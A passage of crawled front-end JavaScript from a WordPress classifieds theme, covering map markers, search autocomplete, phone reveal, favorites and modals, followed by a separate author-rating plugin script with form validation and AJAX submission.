		$map.removeClass('hidden');

		if( adifier_map_data.map_source == 'google' ){
			var bounds = new google.maps.LatLngBounds();
			var mapOptions = { mapTypeId: google.maps.MapTypeId.ROADMAP };
			var map =  new google.maps.Map($map[0], mapOptions);
			if( markers.length > 0 ){
				for( var i=0; i<markers.length; i++ ){
					var temp = markers[i].split(',');
					var location = new google.maps.LatLng( temp[0], temp[1] );
					bounds.extend( location );

					var icon = adifier_data.marker_icon;
					if( icon !== '' ){
					    icon = {
					    	url: adifier_data.marker_icon,
					    	size: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : '',
					    	scaledSize: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : ''
					    };
					}

					var marker = new google.maps.Marker({
					    position: location,
					    map: map,
					    icon: icon
					});				
				}

				map.fitBounds( bounds );

				var listener = google.maps.event.addListener(map, "idle", function() { 
					if( adifier_data.markers_max_zoom != '' ){
				  		map.setZoom(parseInt( adifier_data.markers_max_zoom ));
				  		google.maps.event.removeListener(listener); 
				  	}
				});			
				
			}
		}
		else if( adifier_map_data.map_source == 'mapbox' ){
			mapboxgl.accessToken = adifier_mapbox_data.api;
			var bounds = new mapboxgl.LngLatBounds();
            var map = new mapboxgl.Map({
                container: $map[0],
                style: adifier_data.map_style ? adifier_data.map_style : 'mapbox://styles/mapbox/light-v9'
            }); 
            if( markers.length > 0 ){
            	$.each(markers, function(index, marker){
					var temp = marker.split(',');
					var location = new mapboxgl.LngLat( temp[1], temp[0] );
					bounds.extend( location );

					var el = '';
					if( adifier_data.marker_icon !== '' ){
		                el = document.createElement('div');
		                el.className = 'mapboxgl-marker';
		                el.style.backgroundSize = 'contain';
		                el.style.backgroundImage = 'url('+adifier_data.marker_icon+')';
		                el.style.width =  adifier_data.marker_icon_width / 2 + 'px';
		                el.style.height = adifier_data.marker_icon_height / 2 + 'px';
					}

					var marker = new mapboxgl.Marker(el).setLngLat(location).addTo(map);
            	});

				var options = {
					padding: 30, 
					maxDuration: 1000
				}
				if( adifier_data.markers_max_zoom != '' ){
					options.maxZoom = adifier_data.markers_max_zoom;
				}

				map.fitBounds(bounds, options);
            }
		}
	}   

	/* START AUTOCOMPLETE ON HEADER SEARCH */
	function headerCategoryColor( $select ){
		if( $select.val() ){
			$select.css('color', '#484848');
		}
		else{
			$select.css('color', '');
		}
	}
	var $headerLocation = $('.header-location');
	if( $headerLocation.length > 0 ){
		var $location = $headerLocation.find('.location');
		var $latitude = $headerLocation.find('.latitude');
		var $longitude = $headerLocation.find('.longitude');
		if( $location.length > 0 ){
			if( adifier_map_data.map_source == 'google' ){
				var autocomplete = new google.maps.places.Autocomplete( $location.get(0) );
				if( adifier_data.country_restriction ){
					autocomplete.setComponentRestrictions({'country': adifier_data.country_restriction.split(',')});
				}

				google.maps.event.addListener(autocomplete, 'place_changed', function() {
					var place = autocomplete.getPlace();
					$latitude.val( place.geometry.location.lat() );
					$longitude.val( place.geometry.location.lng() );
				});
			}
		}
	}

	var $headerSearch = $('.header-search,.labeled-main-search');
	if( $headerSearch.length > 0 ){
		$headerSearch.find('select').each(function(){
			var $this = $(this);
			$this.on('change', function(){
				headerCategoryColor( $(this) );
			});
			headerCategoryColor( $this );
		});
	}

    /* REVEAL PHONE */
    $('.reveal-phone').on('click', function(e){
    	var $this = $(this);
    	if( !$this.hasClass( 'revealed' ) ){
	        e.preventDefault();
	        var $em = $this.find('em');
	        $em.text( $em.text().replace('XXX', $this.data('last')) );
	        $this.attr('href', 'https://web.whatsapp.com/send?phone='+$em.text().replace(/[`~!@#$%^&*()_| \-=?;:'",.<>\{\}\[\]\\\/]/gi, ''))
	        $this.attr('target','new');
	        $this.addClass('revealed')
	    }
    });	

    /* KC PATCH FOR VIDEO OVERLAY */
    $('.kc-video-bg').each(function(){
    	var $this = $(this);
    	if( $this.css('background-image') ){
    		$this.append('<div class="kc-video-overlay" style="background: '+$this.css('background-image')+'"></div');
    	}
    });

    /* TOGGLE AUTHOR SIDEBAR */
	try {
	    if( $(window).width() <= 1024 ){
	    	$('.navigation-wrap > ul').scrollbar();
	    }
	    $('.author-sidebar > div').scrollbar();
	}
	catch(error) {
		
	}
    $('.small-sidebar-open').on('click', function(e){
        e.preventDefault();
        var $this = $(this);
        if( !$this.hasClass('sso') ){
	        $this.addClass('sso');
	        var target = $this.data('target');
	        var $target = $(target);
	        $target.parents('header').addClass('header-top');
	        $target.addClass('open');
	        setTimeout(function(){
	        	$('body').append('<a href="javascript:void(0);" class="small-sidebar-close" data-target="'+target+'" style="'+( isRTL ? 'right' : 'left' )+': '+($target.outerWidth() - 15)+'px; top:'+($(window).height() / 2)+'px; z-index:999999999999999;"><i class="aficon-times-circle"></i></a>');
	        }, 200);
	    }
    });  

    $(document).on('click', '.small-sidebar-close', function(e){
        e.preventDefault();
        var $this = $(this);
        var $target = $( $this.data('target') );
        $target.removeClass('open');
        $('.sso').removeClass('sso');
        $target.parents('header').removeClass('header-top');
        $this.remove();
    });

    /*PRINT ADVERT*/
    $('.print-advert').on('click', function(e){
    	e.preventDefault();
    	$('.reveal-phone').trigger('click');
    	window.print();
    });

    /* ROW SLIDER */
    $('.row-slider').each(function(){
    	var $this = $(this);
    	$this.find(" > img").css('opacity', 1);
		$this.find(" > img:gt(0)").hide();

		setInterval(function() { 
		  $this.find(' > img:first')
		    .fadeOut(1000)
		    .next()
		    .fadeIn(1000)
		    .end()
		    .appendTo( $this );
		},  4000);
    });

    /* MOVE COMMENTS TO THE BOTTOM OF THE SCREEN ON SMALLER SCREENS */
    if( $(window).width() <= 768 ){
	    $('main .container').append( $('.small-screen-last').html() );
	    $('.small-screen-last').html('');
	}

	/* GDPR subscribe show checkbox */
	$('.subscription-footer input[type="text"]').on( 'keyup', function(){
		var $this = $(this);
		if( $this.val() !== '' ){
			$('.subscription-footer .form-group').show();
		}
		else{
			$('.subscription-footer .form-group').hide();
		}
	});

	/* QUICK SEARCH */
	var quickSearchTimeout = false;
	$('.quick-search-form input').on('keyup', function(){
		var $this = $(this);
		var $result = $this.parents('form').find('.ajax-form-result');
		var $qsStatus = $('.quick-search-status');
		clearTimeout( quickSearchTimeout );
		if( $this.val().length >= 4 ){
			quickSearchTimeout = setTimeout(function(){
				$qsStatus.html('<i class="aficon-spin aficon-circle-notch"></i>');
				$.ajax({
					url: adifier_data.ajaxurl,
					method: 'POST',
					data: {
						action: 'adifier_ajax_quick_search',
						s: $this.val()
					},
					dataType: 'JSON',
					success: function( res ){
						$result.html( res.message );
						$result.show();
					},
					complete: function(){
						$qsStatus.html('');
					}
				})
			}, 500);
		}
	});

	/* TOGGLE TAXONOMY CHILDREN */
	$(document).on('click', '.af-dropdown-toggle', function(){
		var $this = $(this);
		var $target = $($this.data('target'));
		$this.toggleClass('open');
		$target.slideToggle();
	});

    /* ADD TO FAVORITES */
    $(document).on('click', '.process-favorites', function(e){
        e.preventDefault();
        var $this = $(this);
        $this.find('i').attr('class', 'aficon-stopwatch');
        $.ajax({
            url: adifier_data.ajaxurl,
            method: 'POST',
            data:{
                action: 'adifier_process_favorites',
                advert_id: $this.data('id')
            },
            dataType: 'JSON',
            success: function(response){
                if( typeof response.error == 'undefined'  ){
                    $this.find('i').attr( 'class', response.success );
                }
                else{
                    alert( response.error );
                }
            }
        })
    });

	/*
	* Confirm action
	*/
	$(document).on('click', '.delete-acc', function(e){
		if( confirm( $(this).data('confirm') ) ){
			window.location.href = $(this).data('url');
		}
	});

	/*
	* Go to directions
	*/
	if( adifier_data.use_google_direction == 'yes' ){
		var $directions = $('.af-get-directions');
		if( $directions.length > 0 ){
			var $map = $directions.prev();
			var lat = $map.data('lat');
			var long = $map.data('long');		
			if (navigator.geolocation) {
			    navigator.geolocation.getCurrentPosition(function(position){
			    	$directions.attr('href', 'https://maps.google.com/maps?saddr='+position.coords.latitude+','+position.coords.longitude+'&daddr='+$map.data('lat')+','+$map.data('long'));
			    }, function(err){
	 				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			    });
			} else {
				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			}		
		}
	}

	/*
	Open header categories
	*/
	$(document).on('click', '.header-cats-trigger', function(e){
		e.preventDefault();
		$('.header-cats').toggleClass('open');
	});

	/*
	* inline comment validation
	*/
	$('#commentform').on('submit', function(e){
		var $this = $(this);
		var flag = false;	
		var source = '.comment-required-fields';
		
		$this.find('.required').each(function(){
			var $this = $(this);
			if( $this.val() == '' && $this.attr('name') !== 'url' ){
				flag = true;
			}
			else if( $this.attr('name') == 'email' && !/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( $this.val() ) ){
				flag = true;
				source = '.comment-required-email';
			}
		});

		if( flag ){
			e.preventDefault();
			$('.comment-validation-remove').remove();
			$this.find('.form-submit').before( $this.find(source).clone().removeClass('hidden').addClass('comment-validation-remove') );
		}
	});

	/*
	* Scroll to
	*/
	$(document).on('click', '.scroll-to', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: $($(this).data('target')).offset().top - $('.sticky-nav').outerHeight() - 50
			}, 
			{
				duration: 1200
			}
		);		
	})

	/*
	* Open modals
	*/
	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});	

	if( window.location.hash == '#register' ){
		$('#register').modal('show');
	}
	else if( window.location.hash == '#login' ){
		$('#login').modal('show');
	}
	else if( window.location.hash == '#recover' ){
		$('#recover').modal('show');
	}


	/*
	* Call unread messages
	*/
	function updateUnreadMessages(){
		$.ajax({
			url: adifier_data.ajaxurl,
			method: 'GET',
			data: {
				action: 'adifier_get_unread_message_num'
			},
			success: function(response){
				$('.unread-badge').remove();
				if( response !== '' ){
					$('.messages-unread-count').append( response );
				}					
			},
			complete: function(){
				setTimeout(updateUnreadMessages, 60000);
			}
		});
	}
	if( $('.messages-right').length == 0 ){
		updateUnreadMessages();
	}

	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});		

	/*
	* Toggle passwords
	*/
	$(document).on('click', '.toggle-password', function(){
		$('.reveal-password').each(function(){
			var $this = $(this);
			if( $this.attr('type') == 'text' ){
				$this.attr( 'type', 'password' );
			}
			else{
				$this.attr( 'type', 'text' );
			}
		});
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3
body_size: 1597
content:
/*Main js file*/
jQuery(".rate_this_author .showpop").click(function(){

jQuery(".reviews_button_container #light").show();
jQuery(".reviews_button_container #fade").show();
});
jQuery(".reviews_button_container .hidepop").click(function(){
jQuery(".reviews_button_container #light").hide();
jQuery(".reviews_button_container #fade").hide();
});


function rtauth_add_star_count(value)
{
  jQuery("#rating_simple3").attr("value",value);
  //alert(jQuery("#rating_simple3").val());
}
          
jQuery(function() {
       
jQuery("#rating_simple3").webwidget_rating_simple({
                    rating_star_length: '5',
                    rating_initial_value: '0',
                    rating_function_name: 'rtauth_add_star_count',//this is function name for click
                    directory: dynamicPath.pluginsUrl
                });
            });




var ajaxurl = dynamicPath.siteUrl+"/wp-admin/admin-ajax.php";
	    var options = { 
        target:        '.white_content #review_output',      // target element(s) to be updated with server response 
        beforeSubmit:  rtauth_showRequest,     // pre-submit callback 
        success:       rtauth_showResponse,    // post-submit callback 
        url:    ajaxurl                 // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php     
    }; 

    // bind form using 'ajaxForm' 
   jQuery('#thumbnail_upload').ajaxForm(options); 
	
function rtauth_showRequest(formData, jqForm, options) 
{
	
	jQuery(".pop_up_form #visitor_email").removeClass('red-border');
	jQuery(".pop_up_form .webwidget_rating_simple").removeClass('red-border');
	jQuery(".pop_up_form #visitor_image_id").removeClass('red-border');
		var errStr = "";
		var email = jQuery("#visitor_email");
		if (email.val() == "") {errStr += dynamicPath.emptyEmail+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}	
		if(email.val()!="")
		{
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if (!filter.test(email.val())){ errStr += dynamicPath.valid_email+"<br>"; jQuery(".pop_up_form #visitor_email").addClass('red-border');}
		}
		
		if(jQuery('#rating_simple3').val()==0)
		{
			errStr += dynamicPath.rate_author+"<br>"
			jQuery(".pop_up_form .webwidget_rating_simple").addClass('red-border');
		}
		if (errStr != "") {
			if (errStr != "") 
			{
				jQuery(".error_msg").html(errStr);
				return false;
			}
		}
		else
		{
			jQuery(".white_content .loading").show();
			jQuery("#submit_rating").prop('disabled', false);
			//console.log(formData);
		}

}
function rtauth_showResponse(responseText, statusText, xhr, $form)  {
//do extra stuff after submit
//console.log("reponse text1"+statusText);
if(statusText=="success")
{
	
	switch(responseText.trim())
	{
	case 'duplicate': 	jQuery(".error_msg").html(dynamicPath.duplicate_user+"<br>");	
						jQuery(".pop_up_form #visitor_email").addClass('red-border');
						break;
	
	case 'err-2':	jQuery(".error_msg").html(dynamicPath.invalid_image+"<br>");	
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
	
	case 'err-1':   jQuery(".error_msg").html(dynamicPath.image_error+"<br>");
					jQuery(".pop_up_form #visitor_image_id").addClass('red-border');
					break;
					
	default:	jQuery(".pop_up_form").hide();
					//console.log("reponse text2"+responseText);
					
					//jQuery("#success_msg").fadeIn();
					jQuery(".white_content #review_output").fadeIn();
					
					
	}
	

	
	jQuery(".white_content .loading").hide();
	
	
}
}

/*Front end stars rating*/

jQuery.fn.stars = function() {
    return jQuery(this).each(function() {
        // Get the value
        var val = parseFloat(jQuery(this).html());
        // Make sure that the value is in 0 - 5 range, multiply to get width
        var size = Math.max(0, (Math.min(5, val))) * 16;
        // Create stars holder
        var $span = jQuery('<span />').width(size);
        
		
		//run code for rating star when rtl
		if(dynamicPath.is_rtl)
		{
				// Replace the numerical value with stars
				jQuery(this).html($span.css("background-position", ""+size-64+"px 0"));	
			
		}
		else
		{
				jQuery(this).html($span);		
		}
		
    });
	
}

jQuery(function() {
    jQuery('.rating_stars span.stars').stars();
});

if(dynamicPath.is_author==1)
{
	jQuery("footer").css("clear","both");
}

